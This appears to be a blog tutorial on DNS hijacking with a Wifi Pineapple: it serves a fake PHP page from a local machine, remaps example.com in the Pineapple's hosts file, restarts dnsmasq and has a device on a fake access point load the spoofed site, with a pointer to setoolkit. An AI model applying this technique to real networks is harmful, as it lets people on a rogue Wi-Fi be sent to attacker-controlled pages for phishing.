If you tried out modules like DNSspoof or DNSMasqSpoof on your Wifi Pineapple and had no success, then this tutorial will help you now. I will try my best to show you here a simple (and working) solution. The way differs to other tutorials on internet but should enable you to progress in your daily hacking work.
Objectives
In this example you will learn the basics about DNS Hijacking on Wifi Pineapple (without any additional modules).
Precondition
The ready configured internet share to Wifi Pineapple like in this tutorial, as well a 2nd device (or Virtual Machine) and a running FakeAP (where we later connect).
Step 1: prepare local PHP file and start PHP build-in server
To keep it simple, create the fake target site (incl. server) on your local device. This saves ressources on Wifi Pineapple device and will help more to understand this hole topic.
# create local project
$ mkdir -p ~/Projects/LandingPage

# change into project directory
$ cd ~/Projects/LandingPage

# create index.php file
$ vi ~/Projects/LandingPage/index.php

# start simple PHP server
$ php -S 0.0.0.0:80 index.php

# verify inside local browser (optional)
$ open http://172.16.42.42/
Content of very simple PHP file
<?php
header('Content-Type: text/html; charset=UTF-8');
echo 'hello spoofed DNS victim';
If you understand how all works, have a look on setoolkit.
Step 2: change hosts file and flush DNS
The DNS redirection (example.com to local running server) on the Wifi Pineapple is very easy. Just connect with SSH, modify the hosts file and flush the DNS cache.
# ssh into Wifi Pineapple
$ ssh -C4 root@172.16.42.1

# edit hosts file
$ vi /etc/hosts

# clear DNS cache
$ killall dnsmasq && /etc/init.d/dnsmasq start

# verify (optional)
$ nslookup example.com

# download website (optional)
$ wget example.com -O /tmp/index.html

# view file content (optional)
$ cat /tmp/index.html
The /etc/hosts file after modify it (2nd line).
127.0.0.1 localhost
172.16.42.42 example.com

::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
However, since there are strong restrictions with this type (for example wildcards are not possible), you should use the DNSMasq configuration “addn-hosts” later. But for now it’s fine.
Step 3: flush DNS and connect to Wifi

Now you can flush the DNS on your device or vm (STA) load the page (example.com). If everything works perfectly you should see now the following content in your browser.
Fake response:

Real response:
